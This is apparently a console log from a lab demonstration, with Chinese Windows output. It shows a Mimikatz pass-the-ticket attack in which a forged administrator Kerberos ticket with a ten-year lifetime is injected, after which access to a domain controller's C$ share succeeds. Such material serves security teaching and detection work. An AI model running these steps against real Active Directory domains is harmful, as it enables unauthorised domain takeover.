 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\testad\Desktop\mimikatz_trunk\x64>dir \\dc\c$
拒绝访问。
C:\Users\testad\Desktop\mimikatz_trunk\x64>dir \\dc\c$
拒绝访问。
C:\Users\testad\Desktop\mimikatz_trunk\x64>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 8019-B249
\\dc\c$ 的目录
2022/08/14  16:14            29,184 Hash.exe
2022/06/04  16:15         1,253,993 mimikatz_trunk.zip
2018/09/15  15:19    <DIR>          PerfLogs
2022/02/02  11:00    <DIR>          Program Files
2022/02/03  22:18    <DIR>          Program Files (x86)
2022/02/02  10:54    <DIR>          Users
2022/06/05  15:08    <DIR>          Windows
2 个文件      1,283,177 字节
5 个目录 82,654,674,944 可用字节
C:\Users\testad\Desktop\mimikatz_trunk\x64>
mimikatz 2.2.0 x64 (oe.eo)
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptt  ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz # kerberos::tgt
Kerberos TGT of current session :
Start/End/MaxRenew: 2022/8/16 23:22:16 ; 2032/8/13 23:22:16 ; 2032/8/
13 23:22:16
Service Name (02) : krbtgt ; secknow.com ; @ secknow.com
Target Name  (--) : @ secknow.com
Client Name  (01) : administrator ; @ secknow.com
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
00000000000000000000000000000000
Ticket            : 0x00000017 - rc4_hmac_nt       ; kvno = 0
[...]
** Session key is NULL! It means allowtgtsessionkey is not set to 1 **
mimikatz #